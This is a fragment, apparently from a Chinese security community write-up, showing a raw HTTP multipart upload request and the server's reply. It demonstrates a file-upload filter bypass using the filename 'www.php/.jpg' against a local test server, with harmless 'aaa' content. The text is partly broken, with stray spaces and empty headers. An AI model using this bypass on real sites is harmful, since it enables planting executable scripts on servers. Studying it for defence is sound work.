 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------2149019540132577893558596796
0
Accept-Encoding: *
Content-Length: 340
Origin: http://
Connection: close
Referer: http:/ /
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file";
filename=www.php/.jpg
Content-Type: image/jpeg
aaa
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="submit"
Submit
-----------------------------21490195401325778935585967960--
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 141
filename: .jpg<br>filetype: image/jpeg<br>size: 0.0029296875 kB<br>location:
C:\Windows\php8B4C.tmp<br>success: http://127.0.0.1/uploads/.jpg
WWW.2BA.CC
先知社区